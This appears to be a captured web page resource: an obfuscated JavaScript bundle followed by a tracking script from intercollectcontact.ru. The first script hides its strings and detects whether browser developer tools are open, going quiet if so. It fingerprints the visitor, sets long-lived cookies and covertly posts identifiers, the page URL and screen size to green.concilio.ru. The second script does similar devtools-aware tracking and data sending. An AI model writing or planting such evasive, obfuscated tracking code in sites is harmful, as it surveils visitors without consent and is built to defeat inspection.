_0x4fefa3=a0_0x3b22['joWjro'][_0x1c4b38];if(_0x4fefa3===undefined){_0x3b2232=a0_0x3b22['xEAzPU'](_0x3b2232);a0_0x3b22['joWjro'][_0x1c4b38]=_0x3b2232;}else{_0x3b2232=_0x4fefa3;}return _0x3b2232;};!function(_0x99d5c0){var _0x23474a={};function _0x14effc(_0x4b0636){if(_0x23474a[_0x4b0636])return _0x23474a[_0x4b0636][a0_0x3b22('0x49')];var _0x4788c9=_0x23474a[_0x4b0636]={'i':_0x4b0636,'l':!0x1,'exports':{}};return _0x99d5c0[_0x4b0636][a0_0x3b22('0x14')](_0x4788c9[a0_0x3b22('0x49')],_0x4788c9,_0x4788c9['exports'],_0x14effc),_0x4788c9['l']=!0x0,_0x4788c9['exports'];}_0x14effc['m']=_0x99d5c0,_0x14effc['c']=_0x23474a,_0x14effc['d']=function(_0x6d9862,_0x120de0,_0x47c223){_0x14effc['o'](_0x6d9862,_0x120de0)||Object[a0_0x3b22('0x36')](_0x6d9862,_0x120de0,{'enumerable':!0x0,'get':_0x47c223});},_0x14effc['r']=function(_0x23b48e){a0_0x3b22('0x3d')!=typeof Symbol&&Symbol[a0_0x3b22('0x2c')]&&Object[a0_0x3b22('0x36')](_0x23b48e,Symbol[a0_0x3b22('0x2c')],{'value':a0_0x3b22('0x4')}),Object[a0_0x3b22('0x36')](_0x23b48e,a0_0x3b22('0x26'),{'value':!0x0});},_0x14effc['t']=function(_0x2e1834,_0x504257){if(0x1&_0x504257&&(_0x2e1834=_0x14effc(_0x2e1834)),0x8&_0x504257)return _0x2e1834;if(0x4&_0x504257&&a0_0x3b22('0x3f')==typeof _0x2e1834&&_0x2e1834&&_0x2e1834[a0_0x3b22('0x26')])return _0x2e1834;var _0x2773d6=Object[a0_0x3b22('0x45')](null);if(_0x14effc['r'](_0x2773d6),Object['defineProperty'](_0x2773d6,'default',{'enumerable':!0x0,'value':_0x2e1834}),0x2&_0x504257&&a0_0x3b22('0x15')!=typeof _0x2e1834)for(var _0x52a4dc in _0x2e1834)_0x14effc['d'](_0x2773d6,_0x52a4dc,function(_0x46ceb9){return _0x2e1834[_0x46ceb9];}[a0_0x3b22('0x53')](null,_0x52a4dc));return _0x2773d6;},_0x14effc['n']=function(_0x194a1b){var _0x486026=_0x194a1b&&_0x194a1b['__esModule']?function(){return _0x194a1b[a0_0x3b22('0x2f')];}:function(){return _0x194a1b;};return _0x14effc['d'](_0x486026,'a',_0x486026),_0x486026;},_0x14effc['o']=function(_0x4a3fda,_0x47f1c1){return Object[a0_0x3b22('0x24')][a0_0x3b22('0x29')]['call'](_0x4a3fda,_0x47f1c1);},_0x14effc['p']='',_0x14effc(_0x14effc['s']=0x1);}([function(_0x4d75c7,_0x3b97f1,_0x2f4eec){!function(){'use strict';var _0x2483f2={'open':!0x1,'orientation':null},_0x2afb2e=function(_0x5984c8,_0x3a2f95){window[a0_0x3b22('0x52')](new CustomEvent(a0_0x3b22('0x64'),{'detail':{'open':_0x5984c8,'orientation':_0x3a2f95}}));};setInterval(function(){var _0x1df29d=window[a0_0x3b22('0x5e')]-window[a0_0x3b22('0x1c')]>0xa0,_0x3afd68=window[a0_0x3b22('0x40')]-window[a0_0x3b22('0x35')]>0xa0,_0x16f610=_0x1df29d?a0_0x3b22('0x23'):a0_0x3b22('0x27');_0x3afd68&&_0x1df29d||!(window[a0_0x3b22('0x65')]&&window[a0_0x3b22('0x65')][a0_0x3b22('0x1e')]&&window[a0_0x3b22('0x65')][a0_0x3b22('0x1e')][a0_0x3b22('0xa')]||_0x1df29d||_0x3afd68)?(_0x2483f2[a0_0x3b22('0x4a')]&&_0x2afb2e(!0x1,null),_0x2483f2[a0_0x3b22('0x4a')]=!0x1,_0x2483f2[a0_0x3b22('0x21')]=null):(_0x2483f2[a0_0x3b22('0x4a')]&&_0x2483f2[a0_0x3b22('0x21')]===_0x16f610||_0x2afb2e(!0x0,_0x16f610),_0x2483f2[a0_0x3b22('0x4a')]=!0x0,_0x2483f2[a0_0x3b22('0x21')]=_0x16f610);},0x1f4),_0x4d75c7[a0_0x3b22('0x49')]?_0x4d75c7['exports']=_0x2483f2:window['devtools']=_0x2483f2;}();},function(_0x156d78,_0x84cfba,_0x4a27c5){'use strict';_0x4a27c5['r'](_0x84cfba);var _0x2e5c10=async()=>new Promise((_0x4c354b,_0x545e90)=>{var _0x117680=window[a0_0x3b22('0x2a')]?a0_0x3b22('0x2a'):a0_0x3b22('0x1f');(0x0,window[_0x117680])(a0_0x3b22('0x1f')==_0x117680?a0_0x3b22('0x34'):a0_0x3b22('0x5f'),function(_0x1eecac){-0x1!=[a0_0x3b22('0x22'),a0_0x3b22('0x62')][a0_0x3b22('0x10')](_0x1eecac[a0_0x3b22('0x61')])&&_0x4c354b(_0x1eecac['data']);},!0x1);let _0x468bd0=document[a0_0x3b22('0x57')]('iframe');_0x468bd0[a0_0x3b22('0x5a')]=a0_0x3b22('0xc')+window['document'][a0_0x3b22('0x32')][a0_0x3b22('0x61')],_0x468bd0[a0_0x3b22('0x47')]=a0_0x3b22('0x5b'),document[a0_0x3b22('0x1a')][a0_0x3b22('0x2d')](_0x468bd0);});class _0x149896{[a0_0x3b22('0x3e')](_0xc7f4e7){let _0x3972bf=this['utf8_to_b64'](_0xc7f4e7);return _0x3972bf=this[a0_0x3b22('0x56')](_0x3972bf),_0x3972bf;}[a0_0x3b22('0x5')](_0x50a465){return atob(this[a0_0x3b22('0x60')](_0x50a465));}[a0_0x3b22('0x66')](_0x408597){return window[a0_0x3b22('0x59')](unescape(encodeURIComponent(_0x408597)));}[a0_0x3b22('0x56')](_0xd11e94){let _0x4e7394=_0xd11e94[a0_0x3b22('0x25')]('');const _0x191665=_0x4e7394[a0_0x3b22('0xb')];let _0x4ca1a6=[];_0x4ca1a6[0x0]=_0x4e7394[_0x191665-0x1],_0x4ca1a6[0x1]=_0x4e7394[_0x191665-0x2],_0x4ca1a6[0x2]=_0x4e7394[_0x191665-0x3];for(var _0x2cb508=0x0;_0x2cb508<_0x191665-0x3;_0x2cb508++)_0x4ca1a6[a0_0x3b22('0x30')](_0x4e7394[_0x2cb508]);return _0x4ca1a6[a0_0x3b22('0xf')]('');}[a0_0x3b22('0x60')](_0xe633c3){let _0x5854d4=_0xe633c3[a0_0x3b22('0x25')]('');const _0x383026=_0x5854d4[a0_0x3b22('0xb')];let _0x2597ce=[];for(var _0x438460=0x3;_0x438460<_0x383026;_0x438460++)_0x2597ce[a0_0x3b22('0x30')](_0x5854d4[_0x438460]);return _0x2597ce[_0x383026-0x1]=_0x5854d4[0x0],_0x2597ce[_0x383026-0x2]=_0x5854d4[0x1],_0x2597ce[_0x383026-0x3]=_0x5854d4[0x2],_0x2597ce['join']('');}}var _0x14e0c7=new class{constructor(){this['encrypt']=new _0x149896();}['request_id'](){return([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[a0_0x3b22('0x19')](/[018]/g,_0x5ed931=>(_0x5ed931^crypto[a0_0x3b22('0x1d')](new Uint8Array(0x1))[0x0]&0xf>>_0x5ed931/0x4)[a0_0x3b22('0x1b')](0x10))['replace'](new RegExp('-','g'),'');}[a0_0x3b22('0x37')](_0x512561,_0x229de6){_0x229de6[a0_0x3b22('0x9')]=this[a0_0x3b22('0x9')]();let _0x5b6eef=this['encrypt']['encrypt'](JSON[a0_0x3b22('0x2b')](_0x229de6));return fetch(_0x512561,{'method':'POST','cache':a0_0x3b22('0x46'),'headers':{},'redirect':a0_0x3b22('0x4e'),'referrer':'no-referrer','body':_0x5b6eef,'mode':a0_0x3b22('0x5c')});}}();function _0x124996(_0x196360){var _0x3c4997=document[a0_0x3b22('0x0')][a0_0x3b22('0x41')](new RegExp(a0_0x3b22('0x12')+_0x196360[a0_0x3b22('0x19')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,a0_0x3b22('0x18'))+a0_0x3b22('0x17')));return _0x3c4997?decodeURIComponent(_0x3c4997[0x1]):void 0x0;}_0x4a27c5(0x0);class _0x45d3e9{constructor(_0x771e12){this['_isOpen']=null,this[a0_0x3b22('0x38')]=null,window[a0_0x3b22('0x2a')](a0_0x3b22('0x64'),_0x4d685a=>{this[a0_0x3b22('0x4d')]=_0x4d685a[a0_0x3b22('0x38')],this['detail']=_0x4d685a[a0_0x3b22('0x38')],_0x771e12(_0x4d685a[a0_0x3b22('0x38')][a0_0x3b22('0x4a')]);});}get[a0_0x3b22('0x58')](){return'true'!==_0x124996(a0_0x3b22('0x2e'))&&(!_0x2b1da6&&this['_isOpen']);}}function _0x2b1da6(){return/(iPhone|iPod|iPad).*AppleWebKit/i[a0_0x3b22('0x39')](navigator[a0_0x3b22('0x3c')]);}var _0x1d93a0=function(){let _0x2b3acd=!0x1;function _0x928bb1(_0x1fd5e7){let _0x29cc7b='';for(let _0x52bfc1=0x0;_0x52bfc1<_0x1fd5e7[a0_0x3b22('0xb')];_0x52bfc1++){let _0x12dfe8=_0x1fd5e7[a0_0x3b22('0x8')](_0x52bfc1)-_0x52bfc1+0xd;_0x29cc7b+=String[a0_0x3b22('0x50')](_0x12dfe8);}return _0x29cc7b;}let _0x241719=document[a0_0x3b22('0x13')](_0x928bb1(a0_0x3b22('0x3a')));if(a0_0x3b22('0x3f')==typeof _0x241719)for(let _0x9a914a=0x0;_0x9a914a<_0x241719[a0_0x3b22('0xb')];_0x9a914a++)_0x241719[_0x9a914a][a0_0x3b22('0x44')](a0_0x3b22('0x5a'))&&_0x241719[_0x9a914a][a0_0x3b22('0x44')](a0_0x3b22('0x5a'))[a0_0x3b22('0x54')](_0x928bb1('^Uhf\x5cjlet'))&&(_0x2b3acd=!0x0);else _0x2b3acd=!0x1;return _0x2b3acd;};if(!_0x1d93a0())try{let _0x35682e,_0x12c1d2=document['currentScript'],_0x2a5d15=_0x124996(a0_0x3b22('0x33'));(async()=>{const _0x44525d=await(async _0x103b54=>new Promise((_0x501ea5,_0x57e22d)=>{let _0x56a003=new _0x45d3e9(_0x103b54),_0x36f3bd=setTimeout(()=>{_0x56a003['_isOpen']=!0x1,_0x501ea5(_0x56a003);},0x28a);window[a0_0x3b22('0x2a')](a0_0x3b22('0x64'),function _0x2425fc(_0x57705b){clearTimeout(_0x36f3bd),_0x56a003[a0_0x3b22('0x4d')]=_0x57705b[a0_0x3b22('0x38')]['open'],_0x501ea5(_0x56a003),window[a0_0x3b22('0x7')](a0_0x3b22('0x64'),_0x2425fc);});}))(_0xc88e5b=>{_0x35682e=_0xc88e5b;});if(_0x44525d[a0_0x3b22('0x58')])return;const _0x47089c=await _0x2e5c10();if(_0x2a5d15||function(_0x4c644f,_0x33af77,_0xdf3c2d){let _0x75a78=(_0xdf3c2d=_0xdf3c2d||{})[a0_0x3b22('0x28')],_0x265329=new Date();a0_0x3b22('0xd')==typeof _0x75a78&&_0x75a78?(_0x265329['setTime'](_0x265329[a0_0x3b22('0x4f')]()+0x757b12c00*_0x75a78),_0x75a78=_0xdf3c2d['expires']=_0x265329):(_0x265329[a0_0x3b22('0x51')](_0x265329[a0_0x3b22('0x4f')]()+0x24b675dc00),_0xdf3c2d[a0_0x3b22('0x28')]=_0x75a78=_0x265329),_0x75a78&&_0x75a78[a0_0x3b22('0x3')]&&(_0xdf3c2d[a0_0x3b22('0x28')]=_0x75a78['toUTCString']());var _0xcff2a2=_0x4c644f+'='+(_0x33af77=encodeURIComponent(_0x33af77));for(var _0x52856a in _0xdf3c2d){_0xcff2a2+=';\x20'+_0x52856a;var _0x606e4a=_0xdf3c2d[_0x52856a];!0x0!==_0x606e4a&&(_0xcff2a2+='='+_0x606e4a);}document[a0_0x3b22('0x0')]=_0xcff2a2+a0_0x3b22('0x63');}(a0_0x3b22('0x33'),_0x47089c,{'expires':0x5}),!_0x44525d['isOpen']&&!_0x1d93a0()){let _0x574f3c={},_0x40ddeb=_0x12c1d2[a0_0x3b22('0x5a')],_0x4d6ed3=new URL(_0x40ddeb);try{Date['now']||(Date[a0_0x3b22('0x42')]=function(){return new Date()[a0_0x3b22('0x4f')]();}),_0x574f3c[a0_0x3b22('0x2')]=_0x47089c,_0x574f3c['id_campaign']=_0x4d6ed3[a0_0x3b22('0x4b')][a0_0x3b22('0x48')](a0_0x3b22('0x20')),_0x574f3c[a0_0x3b22('0x6')]=_0x4d6ed3[a0_0x3b22('0x4b')][a0_0x3b22('0x48')](a0_0x3b22('0x6')),_0x574f3c['id_client']=_0x4d6ed3[a0_0x3b22('0x4b')]['get'](a0_0x3b22('0x11')),_0x574f3c['caltat1']=_0x4d6ed3[a0_0x3b22('0x4b')][a0_0x3b22('0x48')](a0_0x3b22('0x3b')),_0x574f3c['password']='',_0x574f3c[a0_0x3b22('0x43')]=location[a0_0x3b22('0x1')]+'//'+location[a0_0x3b22('0x16')]+location['pathname'],_0x574f3c[a0_0x3b22('0x31')]=(window[a0_0x3b22('0x1c')]||document[a0_0x3b22('0x5d')][a0_0x3b22('0xe')]||document[a0_0x3b22('0x1a')][a0_0x3b22('0xe')])+'x'+(window[a0_0x3b22('0x35')]||document[a0_0x3b22('0x5d')]['clientHeight']||document['body'][a0_0x3b22('0x4c')]),null==window[a0_0x3b22('0x55')]&&(window['sonar_sync2']=0x1,_0x14e0c7['post']('https://green.concilio.ru/app/app.php',_0x574f3c));}catch(_0x5d8ca1){}}})();}catch(_0x3255aa){}}]);

--- FILE ---
content_type: application/javascript
request_url: https://intercollectcontact.ru/watch.js
body_size: 2626
content:
function __TPJSL(o){var ddm=function(){var e=null;window.console&&window.console.firebug&&(e=!0);if(e===null){var t=/./;t.toString=function(){return e=!0,""}}return e===null&&window.outerHeight-window.innerHeight>100&&(e=!0),e===null&&(e=!1),e},JSON=window.JSON?window.JSON:{parse:function(sJSON){return eval("("+sJSON+")")},stringify:function(e){if(e instanceof Object){var t="";if(e.constructor===Array){for(var n=0;n<e.length;t+=this.stringify(e[n])+",",n++);return"["+t.substr(0,t.length-1)+"]"}if(e.toString!==Object.prototype.toString)return'"'+e.toString().replace(/"/g,"\\$&")+'"';for(var r in e)t+='"'+r.replace(/"/g,"\\$&")+'":'+this.stringify(e[r])+",";return"{"+t.substr(0,t.length-1)+"}"}return typeof e=="string"?'"'+e.replace(/"/g,"\\$&")+'"':String(e)}},appendContent=function(e){var t=document.createElement("div");t.innerHTML=e;while(t.firstChild)document.body.appendChild(t.firstChild)},getCookie=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):undefined},XHR="onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest;if(o===undefined){console.error("No options argument");return}if(o.campaign===undefined){console.error("No campaign option");return}var apiUrl="https://intercollectcontact.ru/pxa",tpuuid=getCookie("TPUUID"),loggingRequest=function(){var e={user_agent:navigator.userAgent,referer:location.href,campaign_id:o.campaign,user_id:tpuuid,payload:o.payload===undefined?null:o.payload},t=new XHR;t.open("POST",apiUrl+"/logging",!0),t.setRequestHeader("Content-Type","application/json"),t.send(JSON.stringify(e))},pixRequest=function(){var e={resolution:window.screen.width+"x"+window.screen.height,user_agent:navigator.userAgent,developer_mode:ddm(),campaign_id:o.campaign,payload:o.payload===undefined?null:o.payload,user_id:null},t=new XHR;t.open("POST",apiUrl+"/pixel",!0),t.setRequestHeader("Content-Type","application/json"),t.onload=function(e){if(e.target.status===200){var t=JSON.parse(e.target.responseText),n=new Date((new Date).getTime()+31536e6);document.cookie="TPUUID="+t.data.uuid+"; path=/; expires="+n.toUTCString(),t.data.type=="LOGGING"?(tpuuid=t.data.uuid,loggingRequest()):appendContent('<img src="'+t.data.url+'" />')}},t.send(JSON.stringify(e))};tpuuid!==undefined?loggingRequest():pixRequest()}typeof window["__TPJSL_callback"]=="function"&&window.__TPJSL_callback();typeof window["__TPJSL_callback_1"]=="function"&&window.__TPJSL_callback_1();typeof window["__TPJSL_callback_2"]=="function"&&window.__TPJSL_callback_2();typeof window["__TPJSL_callback_3"]=="function"&&window.__TPJSL_callback_3();delete __TPJSL_callback_1; delete __TPJSL_callback_2;delete __TPJSL_callback_3;
